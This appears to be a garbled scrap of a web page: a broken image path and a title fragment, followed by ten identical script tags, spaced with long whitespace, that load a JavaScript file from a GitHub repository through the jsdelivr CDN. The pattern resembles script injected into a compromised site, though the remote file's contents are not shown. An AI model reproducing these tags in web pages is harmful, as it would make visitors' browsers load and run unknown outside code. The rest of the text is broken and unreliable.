 ( - Ar-Rad-249)               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 